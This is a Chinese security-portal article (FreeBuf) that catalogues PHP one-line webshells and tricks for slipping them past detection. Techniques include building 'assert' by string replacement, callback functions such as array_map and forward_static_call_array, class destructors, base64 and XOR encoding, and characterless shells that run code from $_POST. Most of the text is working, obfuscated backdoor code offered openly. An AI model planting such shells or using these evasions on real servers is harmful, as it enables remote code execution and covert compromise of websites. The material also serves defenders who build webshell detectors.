FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

2019-02-22 10:00:01

## 0x02 关于 eval 于 assert

eval 是一个语言构造器而不是一个函数，不能被 可变函数 调用

assert() 回调函数在构建自动测试套件的时候尤其有用，因为它们允许你简易地捕获传入断言的代码，并包含断言的位置信息。当信息能够被其他方法捕获，使用断言可以让它更快更方便！

## 0x03 字符串变形

``````ucwords() //函数把字符串中每个单词的首字符转换为大写。
ucfirst() //函数把字符串中的首字符转换为大写。
trim() //函数从字符串的两端删除空白字符和其他预定义字符。
substr_replace() //函数把字符串的一部分替换为另一个字符串
substr() //函数返回字符串的一部分。
strtr() //函数转换字符串中特定的字符。
strtoupper() //函数把字符串转换为大写。
strtolower() //函数把字符串转换为小写。
strtok() //函数把字符串分割为更小的字符串
str_rot13() //函数对字符串执行 ROT13 编码。``````

``````<?php
\$a = substr_replace("assexx","rt",4);
\$a(\$_POST['x']);
?>``````

## 0x04 定义函数绕过

``````<?php
function kdog(\$a){
\$a(\$_POST['x']);
}
kdog(assert);
?>``````

``````<?php
function kdog(\$a){
assert(\$a);
}
kdog(\$_POST[x]);
?>``````

## 0x05 回调函数

``````call_user_func_array()
call_user_func()
array_filter()
array_walk()
array_map()
registregister_shutdown_function()
register_tick_function()
filter_var()
filter_var_array()
uasort()
uksort()
array_reduce()
array_walk()
array_walk_recursive()``````

``````<?php
forward_static_call_array(assert,array(\$_POST[x]));
?>``````

## 0x06 回调函数变形

``````<?php
function test(\$a,\$b){
array_map(\$a,\$b);
}
test(assert,array(\$_POST['x']));
?>``````

``````<?php
class loveme {
var \$a;
var \$b;
function __construct(\$a,\$b) {
\$this->a=\$a;
\$this->b=\$b;
}
function test() {
array_map(\$this->a,\$this->b);
}
}
\$p1=new loveme(assert,array(\$_POST['x']));
\$p1->test();
?>``````

## 0x07 特殊字符干扰

``````<?php
\$a = \$_REQUEST['a'];
\$b = null;
eval(\$b.\$a);
?>``````

``````<?php
\$a = \$_POST['a'];
\$b = "\n";
eval(\$b.=\$a);
?>``````

``````<?php
function dog(\$a){
\assert(\$a);
}
dog(\$_POST[x]);
?>``````

## 0x08 数组

``````<?php
\$a = substr_replace("assexx","rt",4);
\$b=[''=>\$a(\$_POST['q'])];
?>``````

``````<?php
\$b = substr_replace("assexx","rt",4);
\$a = array(\$arrayName = array('a' => \$b(\$_POST['q'])));
?>``````

## 0x09 类

``````<?php
class me
{
public \$a = '';
function __destruct(){
assert("\$this->a");
}
}
\$b = new me;
\$b->a = \$_POST['x'];
?>``````

## 0x10 编码绕过

``````<?php
\$a = base64_decode("YXNz+ZX____J____0");
\$a(\$_POST[x]);
?>``````

``````<?php
\$a= ("!"^"@").'ssert';
\$a(\$_POST[x]);
?>``````

## 0x11 无字符特征马

1.利用异或, 编码等方式 例如 p 神博客的

``````<?php
\$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // \$_='assert';
\$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // \$__='_POST';
\$___=\$\$__;
\$_(\$___[_]); // assert(\$_POST[_]);``````

1.利用正则匹配字符 如 Tab 等 然后转换为字符

2.利用 POST 包获取关键参数执行 例如

``````<?php
\$decrpt = \$_POST['x'];
\$arrs = explode("|", \$decrpt);
\$arrs = explode("|", base64_decode(\$arrs));
call_user_func(\$arrs,\$arrs);
?>``````

## 总结

*本文作者：404SEC，转载请注明来自FreeBuf.COM

# webshell # 一句话木马

+ 收入我的专辑
+ 加入我的收藏\
• 0 文章数
• 0 评论数
• 0 关注者